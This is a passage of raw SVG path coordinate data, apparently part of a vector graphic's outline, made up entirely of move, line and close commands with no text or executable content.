			L337.9,82.7L337.9,82.7z M338.8,83.9L338.8,83.9L338.8,83.9L338.8,83.9z M338.9,83.9L338.9,83.9L338.9,83.9L338.9,83.9L338.9,83.9
			L338.9,83.9L338.9,83.9z M339.7,83.8L339.7,83.8L339.7,83.8L339.7,83.8z M339.9,83.7L339.9,83.7L339.9,83.7L339.9,83.7L339.9,83.7
			z M350,91.8L350,91.8L350,91.8L350,91.8z M349.8,92L349.8,92L349.8,92L349.8,92L349.8,92L349.8,92L349.8,92z M349.7,92L349.7,92
			L349.7,92L349.7,92z M348.3,91.9L348.3,91.9L348.3,91.9L348.3,91.9z M348.4,92L348.4,92L348.4,92L348.4,92L348.4,92z M348.5,92
			L348.5,92L348.5,92L348.5,92L348.5,92z M348.6,91.9L348.6,91.9L348.6,91.9l0.1,0.1L348.6,91.9L348.6,91.9z M348.8,92.1L348.8,92.1
			L348.8,92.1L348.8,92.1z M349.6,92.1l-0.2,0l-0.1,0l0.1,0L349.6,92.1L349.6,92.1L349.6,92.1L349.6,92.1z M367.8,119.8L367.8,119.8
			L367.8,119.8L367.8,119.8L367.8,119.8L367.8,119.8z M367.7,120.1L367.7,120.1L367.7,120.1L367.7,120.1z M365.6,118.5L365.6,118.5
			L365.6,118.5L365.6,118.5L365.6,118.5L365.6,118.5L365.6,118.5L365.6,118.5z M365.4,119.4L365.4,119.4L365.4,119.4L365.4,119.4
			L365.4,119.4z M360.4,124.2L360.4,124.2L360.4,124.2L360.4,124.2L360.4,124.2z M360.3,124.3L360.3,124.3L360.3,124.3L360.3,124.3z
			 M360.3,123.7L360.3,123.7L360.3,123.7L360.3,123.7z M360.2,121.9L360.2,121.9L360.2,121.9L360.2,121.9L360.2,121.9L360.2,121.9
			L360.2,121.9L360.2,121.9L360.2,121.9L360.2,121.9z M359.7,112.7L359.7,112.7L359.7,112.7L359.7,112.7L359.7,112.7L359.7,112.7
			L359.7,112.7L359.7,112.7z M359.7,112.8L359.7,112.8L359.7,112.8L359.7,112.8z M359.7,112.9L359.7,112.9L359.7,112.9L359.7,112.9z
			 M359.7,113.2L359.7,113.2L359.7,113.2L359.7,113.2L359.7,113.2L359.7,113.2z M360.4,114.5L360.4,114.5l-0.1,0l0,0L360.4,114.5
			L360.4,114.5z M360.6,114.3L360.6,114.3L360.6,114.3L360.6,114.3L360.6,114.3z M360.5,114.4L360.5,114.4L360.5,114.4L360.5,114.4
			L360.5,114.4L360.5,114.4L360.5,114.4L360.5,114.4L360.5,114.4L360.5,114.4L360.5,114.4l-0.1,0L360.5,114.4L360.5,114.4z
			 M360.4,123.1L360.4,123.1l-0.1-0.1l0,0L360.4,123.1L360.4,123.1L360.4,123.1L360.4,123.1z M360.2,115.2L360.2,115.2L360.2,115.2
			L360.2,115.2L360.2,115.2z M360.1,121.3L360.1,121.3l0.1-0.1L360.1,121.3L360.1,121.3z M360,116.8L360,116.8L360,116.8L360,116.8
			L360,116.8z M360,115.8L360,115.8L360,115.8l0.1-0.1l0,0L360,115.8z M360.2,121.1L360.2,121.1l0-0.1L360.2,121.1L360.2,121.1z
			 M360.1,116.5L360.1,116.5L360.1,116.5L360.1,116.5l-0.1-0.1L360.1,116.5L360.1,116.5z M360.1,116.4L360.1,116.4L360.1,116.4
			L360.1,116.4z M360.1,116.4L360.1,116.4L360.1,116.4L360.1,116.4z M360.3,116.7L360.3,116.7L360.3,116.7L360.3,116.7z
			 M360.3,120.3L360.3,120.3L360.3,120.3L360.3,120.3L360.3,120.3z M360.2,120.3L360.2,120.3L360.2,120.3L360.2,120.3z M360.2,120.4
			L360.2,120.4L360.2,120.4L360.2,120.4L360.2,120.4z M360.3,120.6L360.3,120.6L360.3,120.6L360.3,120.6L360.3,120.6z M360.2,116.6
			L360.2,116.6L360.2,116.6L360.2,116.6z M360.1,116.3L360.1,116.3L360.1,116.3l0-0.1l0,0l0,0L360.1,116.3L360.1,116.3z M360.1,116
			L360.1,116L360.1,116L360.1,116L360.1,116L360.1,116z M360.2,120.2L360.2,120.2L360.2,120.2L360.2,120.2L360.2,120.2z
			 M360.2,120.9L360.2,120.9L360.2,120.9L360.2,120.9L360.2,120.9L360.2,120.9z M360.3,120.7L360.3,120.7L360.3,120.7L360.3,120.7
			L360.3,120.7z M360.1,115.3L360.1,115.3L360.1,115.3L360.1,115.3z M360.1,115.3L360.1,115.3L360.1,115.3l-0.1,0.1l0,0.1l0,0l0-0.1
			L360.1,115.3L360.1,115.3L360.1,115.3z M360.1,115.6L360.1,115.6L360.1,115.6L360.1,115.6L360.1,115.6z M360,115.8L360,115.8
			L360,115.8L360,115.8L360,115.8z M360.1,120.1L360.1,120.1L360.1,120.1L360.1,120.1L360.1,120.1L360.1,120.1z M360.1,121.3
			L360.1,121.3L360.1,121.3L360.1,121.3z M360.2,121.3L360.2,121.3L360.2,121.3L360.2,121.3z M360.2,121.4L360.2,121.4L360.2,121.4
			L360.2,121.4z M360.3,121.6L360.3,121.6L360.3,121.6l0,0.1L360.3,121.6L360.3,121.6L360.3,121.6z M360.4,115.2L360.4,115.2
			L360.4,115.2L360.4,115.2z M360.2,114.4L360.2,114.4L360.2,114.4L360.2,114.4z M360.1,114L360.1,114L360.1,114L360.1,114
			L360.1,114z M360,113.8L360,113.8l-0.1-0.1l0-0.1l0,0L360,113.8L360,113.8L360,113.8L360,113.8L360,113.8z M359.9,118.5
			L359.9,118.5L359.9,118.5L359.9,118.5z M359.7,118.2L359.7,118.2l0-0.1L359.7,118.2L359.7,118.2L359.7,118.2l0.1,0.1l0,0.1l0-0.1
			L359.7,118.2L359.7,118.2z M359.7,118.8L359.7,118.8l0-0.1L359.7,118.8z M359.7,118L359.7,118L359.7,118L359.7,118L359.7,118
			L359.7,118z M359.8,117.5L359.8,117.5L359.8,117.5L359.8,117.5L359.8,117.5z M359.8,117.6L359.8,117.6L359.8,117.6L359.8,117.6
			L359.8,117.6z M359.8,117.8L359.8,117.8L359.8,117.8L359.8,117.8L359.8,117.8L359.8,117.8z M359.8,117.8L359.8,117.8L359.8,117.8
			L359.8,117.8L359.8,117.8z M359.8,117.5L359.8,117.5L359.8,117.5L359.8,117.5z M359.7,113.4L359.7,113.4L359.7,113.4l0-0.1
			L359.7,113.4L359.7,113.4z M359.8,117.9L359.8,117.9L359.8,117.9L359.8,117.9z M359.8,118.4L359.8,118.4L359.8,118.4L359.8,118.4z
			 M359.9,113.5L359.9,113.5L359.9,113.5L359.9,113.5z M359.9,113.6L359.9,113.6L359.9,113.6L359.9,113.6L359.9,113.6z M359.7,119
			L359.7,119L359.7,119l0-0.1L359.7,119L359.7,119L359.7,119L359.7,119z M359.7,118.7L359.7,118.7L359.7,118.7L359.7,118.7z
			 M359.8,118.6L359.8,118.6L359.8,118.6L359.8,118.6L359.8,118.6z M359.9,117.3L359.9,117.3l0.1-0.2l0-0.1l0,0l0-0.1l0,0l0,0l0,0.1
			l0,0l0,0.1l0,0.1l0,0L359.9,117.3L359.9,117.3L359.9,117.3z M360.1,122.1L360.1,122.1L360.1,122.1L360.1,122.1L360.1,122.1
			L360.1,122.1z M360.2,121.8L360.2,121.8L360.2,121.8L360.2,121.8L360.2,121.8z M360.3,123.3L360.3,123.3L360.3,123.3L360.3,123.3
			l0,0.1l0,0.1L360.3,123.3L360.3,123.3z M360.3,123.6L360.3,123.6L360.3,123.6L360.3,123.6L360.3,123.6z M360.3,123.9L360.3,123.9
			L360.3,123.9L360.3,123.9L360.3,123.9z M360.3,124L360.3,124L360.3,124L360.3,124z M360.4,123.2L360.4,123.2L360.4,123.2
			L360.4,123.2L360.4,123.2L360.4,123.2z M360.5,115L360.5,115l0-0.1l0,0L360.5,115L360.5,115L360.5,115z M360.6,125L360.6,125
			L360.6,125L360.6,125L360.6,125z M360.6,125.1L360.6,125.1L360.6,125.1L360.6,125.1L360.6,125.1z M360.7,114.1L360.7,114.1
			L360.7,114.1L360.7,114.1z M360.8,107.5L360.8,107.5L360.8,107.5l0,0.1l0,0l0,0L360.8,107.5z M360.8,108.1L360.8,108.1
			L360.8,108.1L360.8,108.1z M360.9,108.3L360.9,108.3L360.9,108.3L360.9,108.3z M360.8,107.8L360.8,107.8L360.8,107.8L360.8,107.8z
			 M360.8,114.1L360.8,114.1L360.8,114.1L360.8,114.1z M360.9,114.1L360.9,114.1l0-0.2h0L360.9,114.1L360.9,114.1L360.9,114.1
			L360.9,114.1z M363.3,109.6L363.3,109.6L363.3,109.6L363.3,109.6L363.3,109.6L363.3,109.6z M363.3,110.2L363.3,110.2L363.3,110.2
			L363.3,110.2z M364.4,111.2L364.4,111.2L364.4,111.2L364.4,111.2L364.4,111.2l0-0.1l0,0L364.4,111.2L364.4,111.2z M364.5,111.4
			L364.5,111.4L364.5,111.4L364.5,111.4z M364.5,111.5L364.5,111.5L364.5,111.5L364.5,111.5z M366.1,100.1L366.1,100.1L366.1,100.1
			L366.1,100.1z M366.1,100.2L366.1,100.2L366.1,100.2L366.1,100.2L366.1,100.2z M366.1,100.7L366.1,100.7L366.1,100.7L366.1,100.7
			L366.1,100.7z M366,100.7L366,100.7L366,100.7L366,100.7z M366,100.4L366,100.4L366,100.4L366,100.4z M366.1,100.1L366.1,100.1
			L366.1,100.1L366.1,100.1z M366.2,100L366.2,100L366.2,100L366.2,100z M366.2,99.9L366.2,99.9L366.2,99.9L366.2,99.9L366.2,99.9z
			 M366.1,99.7L366.1,99.7L366.1,99.7L366.1,99.7L366.1,99.7L366.1,99.7z M366,100.5L366,100.5L366,100.5L366,100.5z M361.2,114
			L361.2,114l-0.1,0l-0.1-0.1l0,0l0,0l0.1,0.1L361.2,114z M365.9,118.1L365.9,118.1L365.9,118.1L365.9,118.1L365.9,118.1z
			 M365.7,118.4L365.7,118.4L365.7,118.4L365.7,118.4L365.7,118.4z M365.5,119.3L365.5,119.3L365.5,119.3L365.5,119.3L365.5,119.3
			L365.5,119.3z M365.5,119.2L365.5,119.2L365.5,119.2L365.5,119.2z M365.5,119.2L365.5,119.2L365.5,119.2L365.5,119.2z M365.5,119
			L365.5,119L365.5,119L365.5,119L365.5,119z M365.5,119L365.5,119L365.5,119L365.5,119z M365.5,118.9L365.5,118.9L365.5,118.9
			L365.5,118.9z M365.5,118.8L365.5,118.8L365.5,118.8L365.5,118.8z M365.5,118.7L365.5,118.7L365.5,118.7L365.5,118.7L365.5,118.7z
			 M365.5,119.6L365.5,119.6L365.5,119.6L365.5,119.6z M365.5,118.7L365.5,118.7L365.5,118.7L365.5,118.7z M365.7,118.3L365.7,118.3
			L365.7,118.3L365.7,118.3z M367.3,99.6L367.3,99.6L367.3,99.6L367.3,99.6L367.3,99.6L367.3,99.6z M367.2,99.8L367.2,99.8
			L367.2,99.8L367.2,99.8L367.2,99.8L367.2,99.8L367.2,99.8L367.2,99.8z M367,100.1L367,100.1L367,100.1L367,100.1L367,100.1z
			 M366.9,100.4L366.9,100.4L366.9,100.4L366.9,100.4z M366.9,100.5L366.9,100.5L366.9,100.5L366.9,100.5L366.9,100.5L366.9,100.5
			L366.9,100.5L366.9,100.5z M366.8,100.6L366.8,100.6L366.8,100.6L366.8,100.6l-0.1,0.1l0,0l0,0L366.8,100.6L366.8,100.6z
			 M366.5,100.6L366.5,100.6L366.5,100.6L366.5,100.6L366.5,100.6z M366.4,100.6L366.4,100.6L366.4,100.6L366.4,100.6L366.4,100.6z
			 M366.3,100.6L366.3,100.6L366.3,100.6L366.3,100.6z M366.2,100.6L366.2,100.6L366.2,100.6L366.2,100.6L366.2,100.6z M366.1,98.9
			L366.1,98.9l0.1-0.1l0,0L366.1,98.9L366.1,98.9L366.1,98.9L366.1,98.9z M366,99.1L366,99.1L366,99.1l0,0.2l0,0.1l0-0.1L366,99.1
			L366,99.1z M366,100.6L366,100.6L366,100.6L366,100.6L366,100.6L366,100.6z M364.7,111.5L364.7,111.5L364.7,111.5L364.7,111.5z
			 M364.6,111.5L364.6,111.5L364.6,111.5L364.6,111.5L364.6,111.5z M364.4,110.8L364.4,110.8L364.4,110.8L364.4,110.8z M364.2,110.9
			l0.2,0l0,0L364.2,110.9L364.2,110.9L364.2,110.9L364.2,110.9z M363.9,110.8L363.9,110.8L363.9,110.8L363.9,110.8L363.9,110.8
			L363.9,110.8z M363.7,110.8l-0.1,0l0,0L363.7,110.8z M363.5,110.7L363.5,110.7l0,0.2l0,0L363.5,110.7L363.5,110.7L363.5,110.7
			L363.5,110.7L363.5,110.7L363.5,110.7z M363.5,110.5L363.5,110.5L363.5,110.5L363.5,110.5z M363.4,110.2L363.4,110.2L363.4,110.2
			L363.4,110.2L363.4,110.2z M363.4,109.9L363.4,109.9L363.4,109.9L363.4,109.9L363.4,109.9L363.4,109.9z M363.3,109.6L363.3,109.6
			L363.3,109.6L363.3,109.6L363.3,109.6L363.3,109.6z M363.2,109.4L363.2,109.4L363.2,109.4L363.2,109.4z M362.9,109.3L362.9,109.3
			L362.9,109.3L362.9,109.3z M362.6,109.2L362.6,109.2l0.1,0.1L362.6,109.2L362.6,109.2L362.6,109.2L362.6,109.2L362.6,109.2
			L362.6,109.2z M362.4,109.1L362.4,109.1L362.4,109.1L362.4,109.1L362.4,109.1z M362.3,109.1L362.3,109.1L362.3,109.1L362.3,109.1
			L362.3,109.1z M362.2,109L362.2,109L362.2,109L362.2,109z M362,108.9L362,108.9L362,108.9L362,108.9L362,108.9L362,108.9
			L362,108.9z M361.9,108.8L361.9,108.8L361.9,108.8L361.9,108.8l-0.1,0L361.9,108.8L361.9,108.8z M361.8,108.8L361.8,108.8
			L361.8,108.8L361.8,108.8L361.8,108.8L361.8,108.8z M361.6,108.7L361.6,108.7L361.6,108.7L361.6,108.7L361.6,108.7L361.6,108.7
			L361.6,108.7z M361.4,108.8L361.4,108.8L361.4,108.8L361.4,108.8L361.4,108.8L361.4,108.8z M361.3,108.7L361.3,108.7l-0.1-0.1l0,0
			L361.3,108.7z M361,108.4L361,108.4L361,108.4l0.1,0.1l0,0l0,0l0,0L361,108.4L361,108.4L361,108.4L361,108.4L361,108.4L361,108.4z
			 M361,108.4L361,108.4L361,108.4L361,108.4L361,108.4z M361,113.9L361,113.9L361,113.9L361,113.9z M360.9,107.9L360.9,107.9
			L360.9,107.9L360.9,107.9L360.9,107.9z M360.7,107.2L360.7,107.2L360.7,107.2L360.7,107.2L360.7,107.2L360.7,107.2L360.7,107.2z
			 M360.6,107.3L360.6,107.3L360.6,107.3L360.6,107.3L360.6,107.3z M360.4,107.3L360.4,107.3L360.4,107.3L360.4,107.3L360.4,107.3z
			 M360.3,107.3L360.3,107.3L360.3,107.3L360.3,107.3L360.3,107.3z M360.1,107.4L360.1,107.4L360.1,107.4L360.1,107.4z M360,107.5
			L360,107.5L360,107.5L360,107.5L360,107.5z M359.7,107.7L359.7,107.7L359.7,107.7L359.7,107.7L359.7,107.7L359.7,107.7
			L359.7,107.7z M359.6,107.8L359.6,107.8L359.6,107.8L359.6,107.8z M359.5,107.8L359.5,107.8L359.5,107.8L359.5,107.8L359.5,107.8z
			 M359,111.7L359,111.7L359,111.7L359,111.7L359,111.7z M359.2,109.1L359.2,109.1L359.2,109.1l0-0.1l0,0l0,0L359.2,109.1
			L359.2,109.1L359.2,109.1l0,0.2l0,0l0,0L359.2,109.1L359.2,109.1z M359.1,109.9L359.1,109.9l0.1-0.1l0,0v0L359.1,109.9
			L359.1,109.9L359.1,109.9z M359.2,109.5L359.2,109.5L359.2,109.5L359.2,109.5z M359.2,110.3L359.2,110.3L359.2,110.3L359.2,110.3z
			 M359.1,110.4L359.1,110.4l0.1-0.1L359.1,110.4L359.1,110.4L359.1,110.4L359.1,110.4L359.1,110.4z M359.3,110.8L359.3,110.8
			L359.3,110.8L359.3,110.8z M359.2,109.7L359.2,109.7l-0.1-0.1l0,0L359.2,109.7L359.2,109.7L359.2,109.7z M359.2,108.9L359.2,108.9
			L359.2,108.9L359.2,108.9L359.2,108.9z M359.2,109.4L359.2,109.4L359.2,109.4L359.2,109.4z M359.3,108.9L359.3,108.9L359.3,108.9
			l-0.1-0.3l0,0l0,0L359.3,108.9L359.3,108.9z M358.9,108.2L358.9,108.2L358.9,108.2L358.9,108.2z M359.1,111.3L359.1,111.3
			L359.1,111.3L359.1,111.3L359.1,111.3z M359.1,111.4L359.1,111.4L359.1,111.4L359.1,111.4z M359.3,111L359.3,111L359.3,111
			L359.3,111L359.3,111z M359.3,108L359.3,108L359.3,108L359.3,108L359.3,108l-0.1,0L359.3,108z M359.2,107.9L359.2,107.9
			L359.2,107.9L359.2,107.9L359.2,107.9L359.2,107.9L359.2,107.9z M359,107.9L359,107.9L359,107.9L359,107.9L359,107.9z
			 M358.8,107.9L358.8,107.9L358.8,107.9L358.8,107.9L358.8,107.9L358.8,107.9z M358.5,104.2L358.5,104.2L358.5,104.2L358.5,104.2
			L358.5,104.2L358.5,104.2L358.5,104.2z M358.3,107.1L358.3,107.1L358.3,107.1L358.3,107.1L358.3,107.1z M357.9,104.3L357.9,104.3
			L357.9,104.3L357.9,104.3l0.1-0.1l0,0l-0.1,0.1L357.9,104.3z M357.5,104.4L357.5,104.4L357.5,104.4L357.5,104.4L357.5,104.4
			L357.5,104.4L357.5,104.4L357.5,104.4z M356.9,105.5L356.9,105.5l-0.2,0.1l0,0l0,0.1l0,0l0,0l0-0.1l0-0.1L356.9,105.5L356.9,105.5
			L356.9,105.5L356.9,105.5z M356.6,106L356.6,106l0.1-0.1L356.6,106L356.6,106L356.6,106z M356.9,102.9L356.9,102.9l0,0.1l0,0l0,0
			L356.9,102.9L356.9,102.9L356.9,102.9z M357.7,103.2L357.7,103.2L357.7,103.2L357.7,103.2z M357.7,103.1L357.7,103.1L357.7,103.1
			L357.7,103.1L357.7,103.1z M357.5,103.2L357.5,103.2L357.5,103.2L357.5,103.2z M357.3,103.2L357.3,103.2L357.3,103.2L357.3,103.2z
			 M357,104.8L357,104.8L357,104.8L357,104.8z M357,104.9L357,104.9L357,104.9L357,104.9L357,104.9z M357,103.2L357,103.2L357,103.2
			L357,103.2L357,103.2L357,103.2z M356.9,105.3L356.9,105.3L356.9,105.3L356.9,105.3L356.9,105.3L356.9,105.3L356.9,105.3z
			 M356.9,103.1L356.9,103.1L356.9,103.1L356.9,103.1L356.9,103.1L356.9,103.1z M356.7,102.7L356.7,102.7L356.7,102.7L356.7,102.7z
			 M356.7,102.9L356.7,102.9L356.7,102.9L356.7,102.9L356.7,102.9L356.7,102.9L356.7,102.9z M356.6,102.6L356.6,102.6L356.6,102.6
			L356.6,102.6L356.6,102.6L356.6,102.6z M356.7,105.8L356.7,105.8L356.7,105.8L356.7,105.8z M356.9,105.4L356.9,105.4L356.9,105.4
			L356.9,105.4z M356.9,105.1L356.9,105.1L356.9,105.1L356.9,105.1L356.9,105.1z M357,105L357,105L357,105L357,105L357,105L357,105
			L357,105L357,105z M357.1,104.7L357.1,104.7L357.1,104.7L357.1,104.7L357.1,104.7L357.1,104.7z M357.2,104.6L357.2,104.6
			L357.2,104.6L357.2,104.6L357.2,104.6z M357.1,103.2L357.1,103.2L357.1,103.2L357.1,103.2z M357.6,104.3L357.6,104.3L357.6,104.3
			L357.6,104.3L357.6,104.3z M357.5,103.1L357.5,103.1L357.5,103.1L357.5,103.1L357.5,103.1L357.5,103.1z M357.7,104.3L357.7,104.3
			L357.7,104.3L357.7,104.3z M357.7,103.2L357.7,103.2L357.7,103.2L357.7,103.2z M357.7,104.3L357.7,104.3L357.7,104.3L357.7,104.3
			L357.7,104.3L357.7,104.3z M358.1,104L358.1,104L358.1,104L358.1,104z M358.2,104L358.2,104l0.1,0L358.2,104L358.2,104L358.2,104
			L358.2,104z M358.1,103.9L358.1,103.9L358.1,103.9L358.1,103.9L358.1,103.9z M358.2,103.7L358.2,103.7L358.2,103.7L358.2,103.7z
			 M358.1,103.2L358.1,103.2L358.1,103.2L358.1,103.2z M358.2,104.2L358.2,104.2l0.1,0l0,0l0,0L358.2,104.2L358.2,104.2L358.2,104.2
			L358.2,104.2z M358.3,107.1L358.3,107.1L358.3,107.1L358.3,107.1z M358.3,104.2L358.3,104.2L358.3,104.2L358.3,104.2z
			 M358.3,107.9L358.3,107.9L358.3,107.9L358.3,107.9z M358.4,103.5L358.4,103.5l0-0.1L358.4,103.5L358.4,103.5z M358.4,103.3
			L358.4,103.3L358.4,103.3L358.4,103.3z M358.3,103.3L358.3,103.3L358.3,103.3L358.3,103.3L358.3,103.3z M358,103.1L358,103.1
			L358,103.1L358,103.1L358,103.1L358,103.1z M357.9,103.1L357.9,103.1L357.9,103.1L357.9,103.1z M357.7,97.2L357.7,97.2l0.1-0.1
			L357.7,97.2L357.7,97.2L357.7,97.2L357.7,97.2L357.7,97.2z M356.8,98.5L356.8,98.5L356.8,98.5L356.8,98.5z M356.3,102.2
			L356.3,102.2L356.3,102.2L356.3,102.2L356.3,102.2z M355.2,101.7L355.2,101.7l-0.1,0L355.2,101.7L355.2,101.7L355.2,101.7z
			 M355.2,101.7L355.2,101.7L355.2,101.7L355.2,101.7z M355.3,101.7L355.3,101.7L355.3,101.7L355.3,101.7L355.3,101.7z M355.5,101.7
			L355.5,101.7L355.5,101.7L355.5,101.7L355.5,101.7L355.5,101.7z M355.8,102L355.8,102L355.8,102L355.8,102L355.8,102L355.8,102z
			 M355.7,101.9L355.7,101.9L355.7,101.9L355.7,101.9L355.7,101.9z M355.8,102L355.8,102L355.8,102L355.8,102z M355.7,101.9
			L355.7,101.9L355.7,101.9L355.7,101.9z M355.8,102.1L355.8,102.1L355.8,102.1L355.8,102.1z M355.8,102.1L355.8,102.1L355.8,102.1
			L355.8,102.1z M355.8,102.2L355.8,102.2L355.8,102.2L355.8,102.2z M355.8,102.3L355.8,102.3L355.8,102.3L355.8,102.3z
			 M355.9,101.9L355.9,101.9L355.9,101.9L355.9,101.9z M355.4,101.7L355.4,101.7L355.4,101.7L355.4,101.7L355.4,101.7z M354.9,101.7
			L354.9,101.7L354.9,101.7L354.9,101.7z M354.8,101.7L354.8,101.7L354.8,101.7L354.8,101.7L354.8,101.7z M354.8,101.6L354.8,101.6
			L354.8,101.6L354.8,101.6L354.8,101.6z M354.7,101.5L354.7,101.5L354.7,101.5L354.7,101.5L354.7,101.5L354.7,101.5z M354.4,101.3
			L354.4,101.3l0.1,0.1l0.1,0l0,0l0,0l-0.1,0L354.4,101.3L354.4,101.3L354.4,101.3l-0.1-0.1L354.4,101.3z M353.5,104L353.5,104
			L353.5,104L353.5,104z M353.4,104.1L353.4,104.1L353.4,104.1L353.4,104.1L353.4,104.1z M353.3,104.1L353.3,104.1L353.3,104.1
			l0.1,0.1l0,0l0,0L353.3,104.1L353.3,104.1z M353.4,104.3L353.4,104.3L353.4,104.3L353.4,104.3z M353.6,104.3L353.6,104.3
			L353.6,104.3l-0.1,0l0,0l0,0L353.6,104.3L353.6,104.3L353.6,104.3L353.6,104.3L353.6,104.3z M353.9,104.5L353.9,104.5l0-0.1l0-0.1
			l0,0l0,0l0,0.1L353.9,104.5L353.9,104.5L353.9,104.5L353.9,104.5z M354,104.6L354,104.6l-0.1,0l0,0l0,0L354,104.6L354,104.6
			l0.1-0.1L354,104.6L354,104.6z M354.2,104.4L354.2,104.4L354.2,104.4L354.2,104.4L354.2,104.4z M354.3,104.2L354.3,104.2
			L354.3,104.2L354.3,104.2L354.3,104.2z M354.3,104L354.3,104L354.3,104L354.3,104L354.3,104z M354.3,103.9L354.3,103.9
			L354.3,103.9L354.3,103.9L354.3,103.9z M354.4,103.8L354.4,103.8L354.4,103.8L354.4,103.8L354.4,103.8L354.4,103.8L354.4,103.8z
			 M354.4,103.7L354.4,103.7L354.4,103.7L354.4,103.7L354.4,103.7L354.4,103.7L354.4,103.7z M354.5,103.6L354.5,103.6L354.5,103.6
			L354.5,103.6z M354.6,103.5L354.6,103.5L354.6,103.5L354.6,103.5z M354.8,103.4L354.8,103.4L354.8,103.4L354.8,103.4L354.8,103.4
			L354.8,103.4z M354.9,103.4L354.9,103.4L354.9,103.4L354.9,103.4z M355.2,103.3l-0.1,0L355.2,103.3L355.2,103.3L355.2,103.3z
			 M355.3,103.2L355.3,103.2L355.3,103.2L355.3,103.2z M355.4,103.1L355.4,103.1L355.4,103.1L355.4,103.1L355.4,103.1z M355.6,102.9
			L355.6,102.9L355.6,102.9L355.6,102.9L355.6,102.9z M355.7,102.7L355.7,102.7L355.7,102.7L355.7,102.7z M355.7,102.5L355.7,102.5
			L355.7,102.5L355.7,102.5l0-0.1l0,0L355.7,102.5L355.7,102.5z M355.8,102.4L355.8,102.4L355.8,102.4L355.8,102.4z M356,102
			L356,102L356,102L356,102L356,102L356,102z M356.1,102L356.1,102L356.1,102L356.1,102L356.1,102z M356.2,102.1L356.2,102.1
			L356.2,102.1L356.2,102.1L356.2,102.1L356.2,102.1L356.2,102.1z M356.3,102.3L356.3,102.3L356.3,102.3L356.3,102.3L356.3,102.3z
			 M356.5,102.5L356.5,102.5L356.5,102.5l-0.2-0.1l0,0l0,0L356.5,102.5L356.5,102.5L356.5,102.5L356.5,102.5z M356.6,106.1
			L356.6,106.1L356.6,106.1L356.6,106.1z M356.7,106.3L356.7,106.3L356.7,106.3L356.7,106.3L356.7,106.3L356.7,106.3L356.7,106.3
			L356.7,106.3z M356.8,106.4L356.8,106.4L356.8,106.4L356.8,106.4L356.8,106.4z M356.8,106.5L356.8,106.5L356.8,106.5L356.8,106.5
			L356.8,106.5L356.8,106.5L356.8,106.5z M356.9,106.7L356.9,106.7L356.9,106.7L356.9,106.7L356.9,106.7L356.9,106.7z M357,107
			L357,107l0.1-0.1l0-0.1l0,0l0,0L357,107L357,107L357,107L357,107z M357.2,107.1l-0.2,0L357.2,107.1L357.2,107.1L357.2,107.1
			L357.2,107.1z M357.3,107.1L357.3,107.1L357.3,107.1L357.3,107.1L357.3,107.1z M357.4,107.2L357.4,107.2L357.4,107.2L357.4,107.2
			L357.4,107.2z M357.6,107.4L357.6,107.4L357.6,107.4l0.1,0L357.6,107.4z M358,107.4L358,107.4L358,107.4L358,107.4L358,107.4z
			 M358.1,107.2L358.1,107.2L358.1,107.2L358.1,107.2L358.1,107.2z M358.2,107.4l0-0.1l0,0l0,0l0,0L358.2,107.4L358.2,107.4l0,0.1
			L358.2,107.4L358.2,107.4z M358.3,107.9l0-0.2l0-0.1l0,0.1L358.3,107.9L358.3,107.9L358.3,107.9z M358.4,108L358.4,108L358.4,108
			L358.4,108z M358.5,108L358.5,108L358.5,108L358.5,108z M358.6,107.9L358.6,107.9L358.6,107.9L358.6,107.9L358.6,107.9z
			 M358.7,107.9L358.7,107.9L358.7,107.9L358.7,107.9L358.7,107.9z M359,111.9L359,111.9l-0.1,0.1L359,111.9L359,111.9L359,111.9z
			 M359,111.7L359,111.7L359,111.7L359,111.7z M359,111.8L359,111.8L359,111.8L359,111.8z M359.2,111.6L359.2,111.6L359.2,111.6
			L359.2,111.6L359.2,111.6l-0.1-0.1l0,0L359.2,111.6L359.2,111.6L359.2,111.6z M359.2,111.7L359.2,111.7L359.2,111.7L359.2,111.7z
			 M359.3,111.8L359.3,111.8L359.3,111.8L359.3,111.8L359.3,111.8L359.3,111.8L359.3,111.8z M359.4,112L359.4,112L359.4,112
			L359.4,112l0,0.1L359.4,112L359.4,112z M359.5,112.3L359.5,112.3L359.5,112.3L359.5,112.3z M359.6,112.4L359.6,112.4L359.6,112.4
			L359.6,112.4L359.6,112.4L359.6,112.4L359.6,112.4z M359.6,112.9L359.6,112.9L359.6,112.9L359.6,112.9L359.6,112.9z M359.7,113.1
			L359.7,113.1L359.7,113.1L359.7,113.1L359.7,113.1z M359.7,113.1L359.7,113.1L359.7,113.1L359.7,113.1L359.7,113.1z M359.7,119.3
			L359.7,119.3L359.7,119.3L359.7,119.3L359.7,119.3z M359.8,119.4L359.8,119.4L359.8,119.4L359.8,119.4L359.8,119.4z M359.8,119.5
			L359.8,119.5L359.8,119.5L359.8,119.5L359.8,119.5L359.8,119.5L359.8,119.5z M359.9,119.7L359.9,119.7L359.9,119.7L359.9,119.7
			L359.9,119.7z M360.1,122.3L360.1,122.3L360.1,122.3L360.1,122.3L360.1,122.3z M360.1,122.4L360.1,122.4L360.1,122.4L360.1,122.4
			L360.1,122.4z M360.1,122.5L360.1,122.5L360.1,122.5L360.1,122.5L360.1,122.5z M360.2,122.7L360.2,122.7L360.2,122.7L360.2,122.7
			L360.2,122.7L360.2,122.7L360.2,122.7z M360.3,123.8L360.3,123.8L360.3,123.8L360.3,123.8L360.3,123.8L360.3,123.8L360.3,123.8
			l0.1,0.1L360.3,123.8L360.3,123.8z M360.3,124L360.3,124L360.3,124L360.3,124z M360.3,124.4L360.3,124.4L360.3,124.4L360.3,124.4
			L360.3,124.4L360.3,124.4L360.3,124.4L360.3,124.4z M360.4,124.6L360.4,124.6L360.4,124.6L360.4,124.6L360.4,124.6L360.4,124.6z
			 M360.5,124.8L360.5,124.8L360.5,124.8L360.5,124.8L360.5,124.8L360.5,124.8L360.5,124.8L360.5,124.8z M360.5,125.1L360.5,125.1
			l0,0.1l0,0l0,0l0,0l0,0L360.5,125.1L360.5,125.1z M360.6,125.5l0-0.1l0,0L360.6,125.5L360.6,125.5L360.6,125.5l0,0.1L360.6,125.5
			L360.6,125.5z M360.7,125.6L360.7,125.6L360.7,125.6L360.7,125.6z M360.7,125.6L360.7,125.6L360.7,125.6L360.7,125.6z
			 M360.7,125.6L360.7,125.6L360.7,125.6L360.7,125.6z M360.8,125.8L360.8,125.8l0-0.2l0,0L360.8,125.8L360.8,125.8L360.8,125.8
			L360.8,125.8z M361.3,126.5L361.3,126.5L361.3,126.5L361.3,126.5L361.3,126.5z M361.1,126.5L361.1,126.5L361.1,126.5L361.1,126.5
